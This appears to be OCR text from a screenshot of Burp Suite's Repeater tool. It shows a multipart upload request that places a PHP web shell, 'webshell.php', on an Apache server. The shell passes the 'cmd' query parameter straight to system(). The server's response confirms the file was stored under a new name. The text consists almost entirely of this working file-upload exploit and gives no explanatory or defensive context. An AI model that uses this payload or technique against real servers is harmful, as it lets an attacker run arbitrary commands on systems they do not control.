 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
-----------------------------4347931448877023141377798701
Content-Disposition: form-data; name="myfile"; filename="webshell.php"
Content-Type: application/x-httpd-php
<?php $cmd=$_GET['cmd']; system($cmd);?>
-----------------------------4347931448877023141377798701
Content-Disposition: form-data; name=""
undefined
-----------------------------4347931448877023141377798701
Content-Disposition: form-data; name=""
undefined
-----------------------------4347931448877023141377798701--
? < + > Type a search term
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 09:12:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html;charset=UTF-8
{"filedata":{"original_name":"webshell.php","new_name":"1574154765_6_webshell.php"}}